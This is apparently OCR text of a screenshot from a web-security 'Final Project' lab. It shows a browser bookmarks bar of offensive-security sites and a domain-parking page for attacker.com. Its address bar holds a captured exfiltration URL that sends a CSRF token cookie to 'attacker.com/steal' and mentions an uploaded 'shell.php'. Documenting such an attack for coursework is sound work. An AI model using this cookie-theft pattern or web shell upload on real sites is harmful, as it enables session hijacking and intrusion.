 Final Project
Attacker - The Domain Na
attacker.com/steal?c=csrftoken=0u1mEzebhfJah5jsDYEvJq0ekklrlrfE; avatar_file=shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB TryHackMe | NahamSt... Nessus Essentials / Fo...
epik
Attacker.com
Attacker - The Domain Name Attacker.com is Now For Sale.
Make Your Offer Today and Transform Your Future Marketing.
CONTACT DOMAIN OWNER
For more information
about this domain
CONTACT OWNER